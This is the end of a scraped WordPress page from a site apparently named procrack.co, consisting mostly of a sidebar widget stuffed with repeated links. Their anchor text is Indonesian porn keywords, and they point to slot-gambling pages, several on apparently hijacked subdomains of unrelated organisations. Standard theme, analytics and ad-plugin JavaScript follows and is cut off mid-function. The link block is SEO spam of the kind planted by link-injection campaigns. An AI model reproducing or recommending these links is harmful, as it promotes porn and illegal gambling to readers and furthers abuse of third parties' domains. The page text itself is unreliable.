<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs sex</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">bokep indo</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs bokep indo</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs bokep</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">video porn</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs porno</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">bokep</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs sex</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">bokep indo</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">video porn</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs porno</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs sex</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs bokep indo</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs bokep</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">video porn</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs porno</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">bokep</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs sex</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">bokep indo</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs bokep indo</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs bokep</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">video porn</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs porno</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">bokep</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs sex</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">bokep indo</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs bokep indo</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs bokep</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">video porn</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs porno</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">bokep</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs sex</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">bokep indo</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs bokep indo</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs bokep</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">video porn</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs porno</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">bokep</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs sex</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">bokep indo</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">video porn</a></li>
<li><a href="hhttps://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs porno</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs sex</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs bokep indo</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs bokep</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">video porn</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs porno</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">bokep</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs sex</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">bokep indo</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">video porn</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs porno</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs sex</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs bokep indo</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs bokep</a></li>
<li><a href="https://pakar69.propertyprompt.io/">video porn</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs porno</a></li>
<li><a href="https://pakar69.propertyprompt.io/">bokep</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs sex</a></li>
<li><a href="https://pakar69.propertyprompt.io/">bokep indo</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs bokep indo</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs bokep</a></li>
<li><a href="https://rtp-pakar69.walead.io/">video porn</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs porno</a></li>
<li><a href="https://rtp-pakar69.walead.io/">bokep</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs sex</a></li>
<li><a href="https://rtp-pakar69.walead.io/">bokep indo</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">video porn</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs porno</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs sex</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs bokep indo</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs bokep</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">video porn</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs porno</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">bokep</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs sex</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">bokep indo</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs bokep indo</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs bokep</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">video porn</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs porno</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">bokep</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs sex</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">bokep indo</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs bokep indo</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs bokep</a></li>
<li><a href="https://pakar-69.trazzer.io/">video porn</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs porno</a></li>
<li><a href="https://pakar-69.trazzer.io/">bokep</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs sex</a></li>
<li><a href="https://pakar-69.trazzer.io/">bokep indo</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs bokep indo</a></li>
</div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>

</script></div></aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Maxwell by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/maxwell\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="maxwell-navigation-js-extra">
/* <![CDATA[ */
var maxwellScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/procrack.co\/wp-content\/themes\/maxwell\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://procrack.co/wp-content/themes/maxwell/assets/js/navigation.min.js?ver=20220224" id="maxwell-navigation-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"195260346\",\"post\":\"575\",\"tz\":\"0\",\"srv\":\"procrack.co\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "195260346", "575" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
